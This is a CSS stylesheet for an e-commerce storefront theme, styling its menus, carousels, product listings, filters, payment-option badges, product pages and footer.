    background: #000;
}
#navbarMainMenu .dropshopcateg .dropdown-menu {
    transform: inherit !important;
    overflow: auto;
    top: 0 !important;
    right: 0;
    left: 230px;
    border: 0;
    background: #f7f7f7;
    height: 100%;
}
#insure_products.active,
#navbarMainMenu .dropdown-menu.show > ul.dropshopcateg > li:first-child > ul,
#shopping-cart .cartTable.table .options-column,
#shopping-cart .cartTable.table .qty-column,
.n-price-desktop,
.no-cart-success .pre_loaders {
    display: block;
}
#navbarMainMenu .lv2-li > .nav-link {
    font-weight: 600;
    line-height: normal;
    font-size: 14px;
    color: #fff;
    padding: 12px 40px 12px 15px !important;
    position: relative;
}
#navbarMainMenu .lv2-li > .nav-link:hover {
    background: #fd0f00;
    color: #fff;
}
#navbarMainMenu li.lv2-li > a:after {
    content: "\f054";
    right: 15px;
    top: 15px;
    font-weight: 300;
    font-size: 10px;
    color: #fff;
    position: absolute;
    font-family: "Font Awesome 5 Pro";
}
#navbarMainMenu li.lv2-li .brands-col h3 {
    font-size: 16px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    color: #666a81;
}
#navbarMainMenu .wrap-sub-categ {
    overflow: hidden;
}
#navbarMainMenu .wrap-sub-categ > ul {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 20px;
    -moz-column-gap: 20px;
    column-gap: 20px;
}
#navbarMainMenu li.lv3-li ul {
    padding: 0;
    list-style: none;
}
#navbarMainMenu li.lv3-li {
    display: inline-block;
    width: 100%;
    background: #fff;
    border: 1px solid #f2f3f6;
    padding: 14px;
    min-height: 135px;
    max-height: 135px;
    position: relative;
}
#navbarMainMenu li.lv3-li h3 {
    font-size: 14px;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    color: #302b46;
    word-break: break-word;
}
#navbarMainMenu li.lv3-li span {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 10px 0 0;
    border-color: #cdced2 transparent transparent;
    left: 0;
    top: 0;
    position: absolute;
}
#navbarMainMenu li.lv3-li .link-wrapper {
    height: 120px;
}
#navbarMainMenu li.lv3-li a {
    font-size: 12px;
    letter-spacing: 0.02em;
    color: #666a81;
}
#home-brands a.brands-view-all:hover,
#home-categories .home-categories-block li a:hover,
#navbarMainMenu li.lv3-li a:hover,
.wrapper-footer .copy-right a:hover,
p a {
    text-decoration: underline;
}
#navbarMainMenu img.subcategory-img {
    max-width: 75px;
}
#navbarMainMenu li.lv4-li a {
    font-size: 12px;
    color: #555;
    letter-spacing: 0;
}
.carousel .carousel-caption-angle {
    height: 180%;
    width: 60%;
    display: block;
    position: absolute;
    background: rgba(26, 30, 52, 0.62);
    transform: rotate(-58deg);
    transform-origin: 100%;
    left: -29%;
    top: -140%;
}
.carousel .carousel-caption {
    top: 25%;
    left: 7%;
    bottom: 0;
    max-width: 550px;
}
.carousel .carousel-caption h2 {
    font-size: 45px;
    letter-spacing: 0.03em;
}
.carousel .carousel-caption h3 {
    font-size: 37px;
    letter-spacing: 0.03em;
}
.carousel .carousel-caption p span {
    color: #1a1e34;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 13px;
    padding: 15px 60px;
    line-height: 16px !important;
}
.carousel-indicators li {
    width: 10px !important;
    height: 10px !important;
    border-radius: 50%;
}
.carousel-indicators .active {
    background-color: #fd0e00;
}
.clearance-banner {
    background: #fff;
    padding: 30px 0 0;
    margin: 0 0 -15px;
}
.clearance-banner .ad {
    color: #fff;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
.clearance-banner .advert-caption {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 80px 30px;
}
.clearance-banner .ad .h2 {
    margin: 0;
    color: #fff;
    line-height: 1;
    font-size: 29px;
}
.clearance-banner .ad .h2 span {
    font-weight: 700;
    margin: 0 15px;
    font-size: inherit;
    padding: 0 15px !important;
    line-height: 49px !important;
    position: relative;
    top: -2px;
}
.clearance-banner .ad img {
	width: 100%;
}
/*
.clearance-banner .slick-dots {
	padding: 0;
	margin: 0;
	display: flex !important;
	justify-content: center;
	align-items: center;
	list-style: none;
	position: absolute;
	bottom: 15px;
	left: 0;
	width: 100%;
}
.clearance-banner .slick-dots li {
	margin: 0 2px;
	text-indent: -10000px;
	width: 10px;
	height: 10px;
	background-color: #fff;
	border-radius: 1000px;
}
.clearance-banner .slick-dots li.slick-active {
	background-color: #fd0f00;
}
*/
#home-categories h2 {
    font-size: 23px;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    color: #000;
}
#home-categories .home-categories-block span {
    width: 0;
    position: absolute;
    height: 0;
    border-style: solid;
    border-width: 188px 165px 0 0;
    border-color: #1a1e34c4 transparent transparent;
    z-index: 99;
    transition: 0.1s;
}
#home-categories .home-categories-block h3 {
    font-size: 17px;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    color: #fff;
    font-style: italic;
}
#home-categories .home-categories-block .row {
    margin: 15px 0;
    background: #000;
    min-height: 180px;
    overflow: hidden;
    position: relative;
}
#home-categories .home-categories-block ul {
    min-height: 105px;
}
#home-categories .home-categories-block li a {
    font-size: 11px;
    color: #fff;
    line-height: 15px;
    text-transform: uppercase;
    font-family: "Russo One", sans-serif;
    font-weight: 300;
}
#filters .list-group-item h3,
#left-sidebar .card-header h3 a,
.request h6,
.wrapper-product-title h1 {
    font-family: Montserrat, sans-serif;
}
#home-categories .home-categories-block a.view-all {
    font-weight: 700;
    line-height: 16px;
    font-size: 13px;
    text-transform: uppercase;
    color: #00a6e9;
    transition: 0.3s;
    display: block;
    padding-top: 4px;
}
#navbarMainMenu li.lv3-li a.view-all {
    font-weight: 700;
    line-height: normal;
    font-size: 12px;
    text-transform: uppercase;
    color: #fd0f00;
    position: absolute;
    bottom: 12px;
}
#home-categories .home-categories-block:hover span {
    display: block;
    opacity: 100;
}
#home-categories .home-categories-block:hover > .row {
    background: #393f61;
    cursor: pointer;
}
#home-categories .home-categories-block .hover-angle {
    height: 100%;
    width: 65%;
    opacity: 0;
    position: absolute;
    transform: rotate(0);
    transform-origin: 100%;
    top: -0.4%;
    overflow: hidden;
    border-color: #fd0f0026 transparent transparent;
    pointer-events: none;
}
#home-categories .home-categories-block img {
    width: 100%;
    max-width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    object-fit: cover;
    object-position: center center;
}
.animation-wrapper {
    overflow: hidden;
    width: 94%;
    height: 87%;
    margin-top: 14px;
    position: absolute;
}
.home-categories-block:hover .slide-br {
    -webkit-animation: 0.1s linear both slide-br;
    animation: 0.1s linear both slide-br;
}
@-webkit-keyframes slide-br {
    0% {
        -webkit-transform: translateY(-100px) translateX(-100px);
        transform: translateY(-100px) translateX(-100px);
    }
    100% {
        -webkit-transform: translateY(0) translateX(0);
        transform: translateY(0) translateX(0);
    }
}
@keyframes slide-br {
    0% {
        -webkit-transform: translateY(-100px) translateX(-100px);
        transform: translateY(-100px) translateX(-100px);
    }
    100% {
        -webkit-transform: translateY(0) translateX(0);
        transform: translateY(0) translateX(0);
    }
}
.home-advert-wrapper #home-adverts .row {
    height: 589px;
}
.home-advert-wrapper #home-adverts .advert-large,
.home-advert-wrapper #home-adverts .advert-small {
    background-size: cover;
    background-repeat: no-repeat;
    transition: 0.3s;
    background-position: center;
    overflow: hidden;
    position: relative;
}
.home-advert-wrapper #home-adverts .advert-large img,
.home-advert-wrapper #home-adverts .advert-small img {
    display: block !important;
    position: absolute;
    top: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: center center;
}
.home-advert-wrapper #home-adverts .advert-large:focus,
.home-advert-wrapper #home-adverts .advert-large:hover,
.home-advert-wrapper #home-adverts .advert-small:focus,
.home-advert-wrapper #home-adverts .advert-small:hover {
    filter: brightness(1.3);
}
.home-advert-wrapper #home-adverts .h-50:nth-child(3) {
    padding-bottom: 0;
}
.home-advert-wrapper #home-adverts .advert-small h2 {
    line-height: 17px;
    font-size: 18px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    color: #fff;
}
.home-advert-wrapper #home-adverts .advert-large p span,
.home-advert-wrapper #home-adverts .advert-small p span {
    font-weight: 500;
    font-size: 18px;
    text-transform: uppercase;
    color: #fff;
    line-height: 16px !important;
    transition: 0.3s;
    background: 0 0;
    border: 1px solid #fff;
    font-family: "Russo One", sans-serif;
    font-style: italic;
}
.home-advert-wrapper #home-adverts .advert-large p span:hover,
.home-advert-wrapper #home-adverts .advert-small p span:hover {
    background: #fff;
    color: #000;
}
.home-advert-wrapper #home-adverts .advert-large h2 {
    font-size: 35px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    color: #fff;
}
.home-advert-wrapper #home-adverts .advert-large h3 {
    font-size: 15px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    color: #aeb3ce;
}
#home-brands h2 {
    font-size: 23px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    color: #1a1e34;
}
#home-brands a.brands-view-all {
    font-size: 13px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    color: #00a6e9;
}
#home-brands img {
    filter: grayscale(1);
    transition: 0.3s;
    max-height: 75px;
    max-width: 140px;
    width: auto;
    height: auto;
}
#home-brands img:focus,
#home-brands img:hover {
    filter: grayscale(0);
}
#filters .list-group-flush,
#shopping-cart .cartTable.table thead th,
#wrapper-cart-summary .table,
#wrapper-cart-summary form,
.panel-faq .panel-default > .panel-heading,
.wrapper-footer {
    background: #e3e4e5;
}
.wrapper-footer > span {
    width: 100%;
    display: block;
    border-top: 2px solid red;
    margin-top: 5px;
}
.wrapper-footer > .container {
    background-size: contain;
    background-repeat: no-repeat;
}
.wrapper-footer .footer-menu h4,
.wrapper-footer .wrapper-newsletter h4 {
    font-size: 15px;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    color: #000;
}
.wrapper-footer .footer-menu li a {
    line-height: 16px;
    font-size: 13px;
    color: #000;
    padding-top: 0.4rem;
    padding-bottom: 0.4rem;
}
.wrapper-footer .footer-menu li a:focus,
.wrapper-footer .footer-menu li a:hover,
.wrapper-product-title .wishlist:hover {
    text-decoration: underline !important;
}
.wrapper-footer .wrapper-newsletter h4 .highlight {
    color: #00a6e9;
}
.wrapper-footer .wrapper-newsletter p {
    font-size: 12px;
    color: #000;
}
.wrapper-footer .list-social li a .fab {
    color: #000;
    transition: 0.3s;
}
.wrapper-footer .list-social li a .fab:hover {
    color: #000;
}
.wrapper-newsletter .form-control {
    border: none;
    border-radius: 0;
    background: 0 0;
    border-bottom: 1px solid #000;
}
.wrapper-newsletter form .btn {
    font-family: Russo One;
    font-size: 13px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    background: 0 0;
    color: #fff;
    z-index: 5;
}
.wrapper-newsletter form .input-group {
    width: 290px;
}
.wrapper-newsletter form .input-group .form-control {
    height: 30px;
    font-style: italic;
    font-weight: 300;
    font-size: 12px;
    color: #000;
    width: 230px;
    padding: 2px 0;
}
.wrapper-newsletter form .input-group .form-control::placeholder {
    font-style: italic;
    font-weight: 300;
    font-size: 12px;
    color: #000;
}
.wrapper-newsletter form .input-group .input-group-angle {
    width: 60px;
    height: 27px;
    background-color: #00a6e9;
    border-left: 1px solid #00a6e9;
    transform: skew(-32deg);
    position: absolute;
    z-index: 0;
}
.wrapper-footer hr {
    border-top: 1px solid #454a61;
}
.wrapper-footer .copy-right,
.wrapper-footer .copy-right a {
    line-height: 17px;
    font-size: 11px;
    color: #6d7496;
}
.payment-icon.neto {
    background-repeat: no-repeat;
    background-position: center center;
    width: 50px;
    background-size: 40px;
    filter: grayscale(1) brightness(0);
}
.thumbnail .sku {
    font-weight: 700;
    line-height: normal;
    font-size: 11px;
    color: #6d7496;
    word-break: break-word;
    margin-right: 5px;
}
.thumbnail .sku span,
.wrapper-pricing .sale-countdown #sale-end .cd-time,
.wrapper-pricing .sale-countdown #sale-end-m .cd-time,
.wrapper-product-title .sku span {
    font-weight: 400;
}
.ais-hits .thumbnail.card-body,
.thumbnail.card-body {
    border: 1px solid #e3e4ea !important;
    box-sizing: border-box;
    border-radius: 0 !important;
    transition: 0.3s;
}
.ais-hits .thumbnail.card-body:hover,
.thumbnail.card-body:hover {
    border: 1px solid #fd0b00 !important;
}
.ais-hits .thumbnail .brands-wrapper,
.thumbnail .brands-wrapper {
    min-height: 50px !important;
    max-height: 50px !important;
}
.brand-logo {
    max-height: 50px;
    max-width: 150px !important;
    width: auto;
}
.thumbnail .brands-wrapper .brand-logo {
    width: auto;
    height: auto;
    max-height: 28px;
    max-width: 85px !important;
}
.thumbnail.card-body img {
    margin: 0 auto;
    display: block;
}
.ais-hits .thumbnail .algolia-product-title a,
.thumbnail .card-title a {
    font-size: 14px;
    color: #1a1e34;
}
.thumbnail .card-title {
    min-height: 63px;
}
.ais-hits .thumbnail .price,
.thumbnail .price {
    font-weight: 600;
    line-height: normal;
    font-size: 18px;
    color: #1a1e34;
}
.thumbnail-box .price {
    font-weight: 600;
    line-height: normal;
    font-size: 15px;
    letter-spacing: 0.03em;
}
.ais-hits .savings-container,
.savings-container {
    left: 5px;
    text-align: left;
}
.thumbnail.card-body .card-title {
    min-height: 84px;
    max-height: 84px;
    overflow: hidden;
}
.thumb .products-row {
    margin-left: -10px;
    margin-right: -10px;
    align-items: start !important;
}
.ais-hits .thumb .products-row > article,
.thumb .products-row > article {
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 20px !important;
}
.viewby a.btn {
    line-height: 2 !important;
}
.btn-default:not(:disabled):not(.disabled).active,
.btn-default:not(:disabled):not(.disabled):active,
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.show > .btn-outline-secondary.dropdown-toggle,
.show > .dropdown-toggle.btn-default {
    color: #fff;
    background-color: #000;
    border-color: #000;
}
#left-sidebar .card-header h3 a {
    color: #fff !important;
    font-weight: 700;
    line-height: normal;
    font-size: 12px;
    text-transform: uppercase;
}
#left-sidebar .card-header {
    background-color: #1b203a;
    border-color: #1b203a;
    color: #fff;
    border-radius: 0 !important;
    margin-bottom: 10px;
}
#left-sidebar .is_stuck {
    margin-top: 10px;
}
#filters .list-group-item.filter-header {
    background: #000 !important;
    border-radius: 0;
}
#filters .list-group-item h3 {
    font-weight: 700;
    line-height: normal;
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
}
#filters #pricesearch .btn,
.after-ad div p,
.paypal-ad .tagline,
.zip-ad div p {
    font-size: 11px;
    text-transform: uppercase;
}
#filters div.list-group-item.filter-header-search {
    background: #fd0f00;
    border-radius: 0;
}
#filters .list-group-flush .list-group-item,
#filters .list-group-item .price-filter {
    background: #e3e4e5;
    font-size: 12px;
    color: #454a61;
}
#filters .list-group-flush .list-group-item span,
#filters .list-group-item .price-filter span,
.ais-refinement-list--item li {
    display: flex;
    align-items: center;
}
#filters .list-group-flush .list-group-item .filter-option,
.ais-refinement-list--item li .filter-option {
    width: 12px;
    height: 12px;
    float: left;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #000;
    margin-right: 5px;
    position: relative;
    top: -1px;
}
#filters .list-group-flush .list-group-item .filter-option:before,
.ais-refinement-list--item li .filter-option:before {
    content: "";
    background: #000;
    width: 80%;
    height: 80%;
    opacity: 0;
}
#filters .list-group-flush .list-group-item .filter-option.selected:before,
#filters .list-group-flush .list-group-item:hover > span > .filter-option:before,
.ais-refinement-list--item li .filter-option.selected:before,
.ais-refinement-list--item li:hover > .filter-option:before {
    opacity: 1;
}
#filters .filter-amount {
    font-weight: 600;
    line-height: normal;
    font-size: 12px;
    text-align: right;
    color: #454a61;
}
#filters .ui-widget-header {
    background: #afb5d6 !important;
}
#filters .ui-slider-horizontal {
    height: 0.5em;
    border: none;
    border-radius: 0;
}
#filters .ui-state-default,
#filters .ui-widget-content .ui-state-default,
#filters .ui-widget-header .ui-state-default {
    border-radius: 50%;
    background: #000 !important;
    border: none;
}
#filters div.list-group-item h3 .fal {
    position: absolute;
    right: 15px;
    color: #fff;
    top: 9px;
    font-size: 23px;
}
#filters div.list-group-item.collapsed h3 .fal {
    transform: rotate(180deg);
}
#filters #pricesearch .btn {
    font-weight: 500;
    line-height: 2 !important;
    text-align: center;
    border: 1px solid #666a81;
    color: #666a81;
    background: 0 0;
}
#filters form .input-group,
#filters input.ajax_search {
    border: none;
    width: calc(100% - 30px);
    height: 30px;
}
#filters .input-group button {
    line-height: 1 !important;
    background: #fff;
    color: #fd0e00;
}
#filters input::placeholder {
    font-family: Montserrat, sans-serif;
    font-weight: 400;
    line-height: 15px;
    font-size: 11px;
    color: #969bb4;
}
#filters .input-group-append {
    margin-left: -7px;
}
.zip-ad {
    border: 1px solid #f2f3f6;
    box-sizing: border-box;
    border-radius: 2px;
}
.paypal-ad .tagline,
.zip-ad div p {
    font-weight: 600;
    line-height: normal;
}
.after-ad p,
.zip-ad p {
    font-size: 10px;
    color: #000;
}
.after-ad,
.paypal-ad {
    background: #e3e4e5;
    border-radius: 2px;
}
.after-ad div p {
    font-weight: 600;
    letter-spacing: 0.03em;
    color: #3a3a39;
}
.after-ad div p span {
    color: #085282;
}
.after-ad div p span.third-colour {
    color: #1a83b5;
}
.product-payment-methods .after-ad,
.product-payment-methods .paypalHolder,
.product-payment-methods .zip-ad {
    background: #e3e4e5;
    border: none;
    height: 150px;
}
.product-payment-methods .after-ad p a {
    letter-spacing: 0.03em;
    text-decoration-line: underline;
    color: #0279a8;
    font-weight: 700;
    text-transform: uppercase;
}
.product-payment-methods li.we-accept {
    font-weight: 600;
    line-height: 19px;
    font-size: 13px;
    text-transform: uppercase;
    color: #1a1e34;
}
#filters div.list-group-item.filter-header {
    cursor: pointer;
}
.slick-slider .slick-arrow {
    position: absolute;
    z-index: 9999;
    font-size: 25px;
    color: #969bb4;
    top: calc(60% - 25px);
}
.slick-slider .slick-arrow.prev {
    left: 15px;
}
.slick-slider .slick-arrow.next {
    right: 15px;
}
.slick-slide img {
    display: inline !important;
}
.best-sellers-carousel,
.slick-product-main {
    opacity: 0;
    visibility: hidden;
    transition: opacity 1s;
    -webkit-transition: opacity 1s;
    -webkit-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text;
}
.best-sellers-carousel.slick-initialized,
.slick-product-main.slick-initialized {
    visibility: visible;
    opacity: 1;
}
.main-image .slick-track {
    display: flex !important;
    align-items: center !important;
}
.wrapper-product-title h1 {
    font-weight: 600;
    line-height: 38px;
    font-size: 26px;
    color: #000;
    text-transform: none;
}
.wrapper-product-title .sku {
    font-weight: 600;
    line-height: 19px;
    font-size: 13px;
    color: #444;
}
.wrapper-product-title .wishlist {
    font-size: 13px;
    color: #444;
    cursor: pointer;
}
.product-payment-methods .dropdown .btn,
.wrapper-product-title .dropdown .btn {
    background: 0 0;
    font-size: 13px;
    color: #444;
    text-transform: none;
    font-weight: 400;
}
.product-payment-methods .dropdown .fab,
.why_buy ul li,
.wrapper-product-title .dropdown .fab {
    font-size: 14px;
}
.product-payment-methods .dropdown .btn:active,
.wrapper-product-title .dropdown .btn:active {
    background: 0 0 !important;
    color: #444 !important;
}
.product-payment-methods .dropdown .btn:focus,
.wrapper-product-title .dropdown .btn:focus {
    box-shadow: none !important;
}
.product-payment-methods .dropdown .fa-caret-down,
.wrapper-product-title .dropdown .fa-caret-down {
    font-size: 10px;
    text-align: center;
    color: #969bb4;
}
.wrapper-pricing .h1 {
    font-size: 35px;
    letter-spacing: 0.03em;
    text-transform: uppercase;
}
.wrapper-pricing .productpromo.h1 {
    color: #fd0f00;
    line-height: 30px;
}
.wrapper-pricing .productpromo span.productwasprice {
    font-family: Montserrat, sans-serif;
    font-weight: 400;
    line-height: 26px;
    font-size: 18px;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    color: #9198a4;
}
.wrapper-pricing .sale-countdown {
    border: 1px solid #f2f3f6;
    box-sizing: border-box;
    max-width: 350px;
}
.wrapper-pricing .sale-countdown .productsavetext {
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    color: #fd0f00;
}
.wrapper-pricing .sale-countdown #sale-end,
.wrapper-pricing .sale-countdown #sale-end-m {
    color: #1a1e34;
    font-weight: 600;
    text-transform: none;
}
.wrapper-pricing .sale-countdown .time-text {
    font-size: 12px;
    color: #9b9b9b;
}
.warehouse-stock-wrapper .stock-label {
    /*color: #fff !important;*/
    color: #000 !important;
    font-family: Montserrat,sans-serif;
    text-transform: uppercase;
    padding: 5px 8px;
    display: inline-block;
    font-size: 12px !important;
    line-height: 1 !important;
    letter-spacing: 0.1px;
    min-height: 40px;
}
.warehouse-stock-wrapper .stock-label.in-stock {
    /*background-color: #7cc142;*/
    padding-left: 23px!important;
    position: relative;
  width:100%;
    
}

.warehouse-stock-wrapper .stock-label.in-stock:after {
  content: "";
    background-color: transparent;
    position: absolute;
    left: 5px;
    top: 2px;
    width: 8px;
    border-bottom: 3px solid #45b352;
    height: 13px;
    border-right: 3px solid #45b352;
    transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg)
}

.warehouse-stock-wrapper .stock-label.eta-val {
    /*background-color: #b5b7b9;*/
    padding-left: 0!important;
      /*width:100%;*/
}
/*
.warehouse-stock-wrapper .in-stock {
    font-weight: 700;
    line-height: 19px;
    font-size: 11px;
    letter-spacing: 0.04em;
    text-transform: uppercase;
    color: #1ad6a9;
}
.warehouse-stock-wrapper .pre-order {
    color: #ffb21b;
}
.warehouse-stock-wrapper .warehouse-qty {
    line-height: normal;
    font-size: 11px;
    color: #666a81;
}
*/
#wrapper-cart-summary .table b,
#wrapper-cart-summary .table h4,
#wrapper-cart-summary .table strong,
#wrapper-cart-summary .table th,
.warehouse-stock-wrapper .warehouse-qty span {
    font-weight: 600;
}
._itmspec_listopt ._itmspec_opt {
    border: none;
    outline: #ebebeb solid 1px;
}
.desktop-buying-options button.addtocart {
    background: #7cc142 !important;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    text-transform: uppercase;
    color: #fff !important;
    line-height: 1.9 !important;
    border-color: #7cc142 !important;
    box-shadow: none !important;
}
.desktop-buying-options button.addtocart:hover {
    opacity: 0.9;
}
.qtyform-prod .js-quantity-decrement,
.qtyform-prod .js-quantity-increment {
    border: 1px solid #e3e4ea;
    height: 40px;
    width: 40px;
    line-height: 40px;
    padding: 0;
}
.qtyform-prod .qty {
    border: none;
    border-top: 1px solid #e3e4ea;
    border-bottom: 1px solid #e3e4ea;
    box-sizing: border-box;
}
.request {
    text-align: center;
    padding: 0;
    margin: 0 0 50px;
    display: block;
}
.request h6 {
    font-weight: 700;
}
.request a {
    background-color: #000;
    text-transform: uppercase;
    text-decoration: none !important;
    font-weight: 600;
    padding: 9px 15px;
    display: inline-block;
    font-size: 12px;
    border-radius: 5px;
    color: #fff;
}
.request a::before {
    margin: 0 6px 0 0;
    font-family: "Font Awesome 5 Pro";
}
.why_buy {
    margin: -5px 0 30px;
}
.why_buy h6 {
    text-align: center;
    font-size: 22px;
    margin-bottom: 15px;
}
.why_buy ul {
    padding: 0;
    list-style: none;
    margin: 0;
    justify-content: space-between;
    display: flex;
}
.why_buy ul li {
    font-family: Russo One;
    text-transform: uppercase;
}
.why_buy ul li:not(:last-child) {
    margin-right: 10px;
}
.why_buy ul li::before {
    content: "\f00c";
    color: #7cc142;
    font-size: 18px;
    margin: 0 6px 0 0;
    font-family: "Font Awesome 5 Pro";
}
.free-shipping-advert i {
    line-height: 34px;
    font-size: 28px;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    color: #fff;
}
.free-shipping-advert p {
    line-height: 44px;
    font-size: 14px;
    letter-spacing: 0.03em;
    color: #fff;
}
.checkmark,
.contain {
    height: 15px;
    width: 15px;
}
.desktop-product-information .compatibility,
.desktop-product-information .description,
.desktop-product-information .included,
.desktop-product-information .specifications {
    height: auto;
    transition: 0.5s;
    overflow: hidden;
}
.desktop-product-information .compatibility.active,
.desktop-product-information .description.active,
.desktop-product-information .included.active,
.desktop-product-information .specifications.active {
    height: 65px;
}
.desktop-product-information .description .col-12:not(:first-child) {
    padding: 0 45px;
}
.desktop-product-information .col-12 h3 {
    font-size: 20px !important;
    font-family: Russo One, sans-serif !important;
    letter-spacing: 0.03em !important;
    text-transform: uppercase !important;
    color: #fd0f00 !important;
    background-color: #e3e4e5;
    margin: 0;
    padding: 15px 30px;
}
.desktop-product-information .col-12 h3:hover {
    background-color: #f9f9f9;
}
.desktop-product-information .col-12 h3 span.caret {
    position: absolute;
    right: 30px;
    transform: rotate(180deg);
    top: 16px;
}
.desktop-product-information .compatibility.active .col-12 h3 span.caret,
.desktop-product-information .description.active .col-12 h3 span.caret,
.desktop-product-information .included.active .col-12 h3 span.caret,
.desktop-product-information .specifications.active .col-12 h3 span.caret {
    top: 12px;
    transform: rotate(0);
}
#accordionSpecifications table,
.desktop-product-information .specifications table {
    border: none;
    width: 100% !important;
}
.a2z li,
.a2z li:hover {
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
}
#accordionSpecifications tbody > tr td:first-of-type,
.desktop-product-information .specifications tbody > tr td:first-of-type {
    font-weight: 700 !important;
    font-size: 13px;
    text-transform: uppercase;
    color: #444;
    width: 50%;
}
#accordionSpecifications td,
.desktop-product-information .specifications td {
    border: none;
    padding: 10px 15px;
    font-size: 13px;
}
#accordionCompatibility table thead,
.desktop-product-information .compatibility table thead {
    background: #e1e1e1;
    border: 1px solid #f1f1f1;
    box-sizing: border-box;
}
#accordionCompatibility table th,
.desktop-product-information .compatibility table th {
    padding: 5px 15px !important;
}
#accordionCompatibility table td,
.desktop-product-information .compatibility table td {
    background: #fff;
    border: 1px solid #f1f1f1;
    padding: 5px 15px;
    font-size: 12px;
    color: #454a61;
}
.pdf-download a {
    background: #1a1e34;
    font-size: 13px;
    text-align: center;
    color: #fff;
    padding: 12px 30px;
    transition: 0.3s;
}
#wrapper-cart-summary .table .price,
.pdf-download a i {
    font-size: 16px;
}
.pdf-download a:hover {
    background: #282e50;
}
#accordionIncluded ul,
.included ul {
    list-style: none;
    padding: 0;
    padding-inline-start: 24px;
}
#accordionIncluded ul li:before,
.included ul li:before {
    font-family: "Font Awesome 5 Pro";
    font-weight: 600;
    content: "\f105";
    color: #444;
    margin-right: 5px;
    font-size: 13px;
}
.best-sellers-title {
    font-size: 25px;
    letter-spacing: 0.03em;
    color: #1a1e34;
}
#shopping-cart h1,
.display-4 {
    font-size: 35px;
    letter-spacing: 0.03em;
    color: #444;
}
.a2z li a {
    font-family: Russo One;
    font-size: 14px;
    color: #6d7496;
}
.a2z p.a2z-text {
    font-family: Montserrat, sans-serif;
    font-weight: 700;
    font-size: 13px;
    color: #1a1e34;
}
.a2z li:hover {
    background: #e8eaf1;
    border-radius: 50%;
}
.a2z li:hover a {
    color: #ff0400;
}
.thumbnail-brand.brand-image {
    border: 1px solid #f2f3f6;
    box-sizing: border-box;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100px;
}
.ais-hits .algolia-brand,
.thumbnail-brand.brand-image img {
    width: auto;
    max-height: 70px;
    max-width: 200px !important;
}
.display-4 {
    text-align: center;
    text-transform: uppercase;
}
.product-addon .card {
    border: 1px solid #e9e9e9;
    margin-bottom: 15px;
}
.product-addon .card-body {
    padding: 10px;
    display: flex;
    align-items: center;
    position: relative;
}
.product-addon .card-body .product-thumb {
    width: 75px;
    overflow: hidden;
}
.product-addon .card-body a {
    color: #2c3643;
}
.product-addon .card-body .thumbnail-img {
    float: left;
    width: 75px;
    height: 75px;
    background-position: top center;
    background-size: cover;
}
.product-addon .card-body .product-thumb-details-list {
    width: calc(100% - 75px);
    padding: 15px 40px 15px 15px;
    height: 75px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.product-addon .card-body .product-thumb-details-list h3 {
    font-size: 14px;
    line-height: 18px;
    font-weight: 500;
    margin: 0 0 5px;
    font-family: Montserrat, sans-serif;
    text-transform: none;
}
.product-addon .card-body .product-thumb-price .price {
    font-size: 15px;
    line-height: 18px;
    font-weight: 600;
    margin: 0;
}
.product-addon .band_logo {
    max-width: 100px;
    position: relative;
    width: 100%;
    right: 30px;
}
.contain {
    position: absolute;
    top: calc(50% - 6.8px);
    right: 15px;
}
.contain input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}
.checkmark {
    position: absolute;
    top: 0;
    background-color: #fff;
    border: 1.5px solid #000;
}
.contain input:checked ~ .checkmark {
    background-color: #cb2027;
    border: 1px solid #cb2027;
    background-image: url(../img/check.svg);
    background-size: 12px 7px;
    background-position: center center;
    background-repeat: no-repeat;
}
.popup_model .modal-dialog {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}
.popup_model .modal-body {
    padding: 0;
    border-radius: 0.3rem;
    overflow: hidden;
}
.popup_model .modal-body img {
    min-width: 100%;
    max-width: 100%;
    height: auto !important;
}
.popup_model .close {
    position: absolute;
    right: -15px;
    top: -15px;
    z-index: 9999;
    background: red;
    color: #fff;
    border-radius: 50%;
    opacity: 1;
    width: 30px;
    height: 30px;
}
.popup_model p {
    margin-bottom: 0 !important;
}
#googleReviewModal {
    text-align: center;
}
#googleReviewModal .modal-dialog {
    max-width: 400px;
    height: 100vh;
    display: flex;
    align-items: center;
}
#googleReviewModal .modal-content {
    border: 3px solid #1a1e34;
    border-radius: 0;
}
#googleReviewModal .modal-header {
    background-color: #1a1e34;
    border-radius: 0;
    display: block;
}
#googleReviewModal .modal-header .modal-title {
    color: #fff;
    text-align: center;
    width: 100%;
    font-family: Montserrat, sans-serif;
    text-transform: none;
    font-weight: 600;
    font-size: 17px;
}
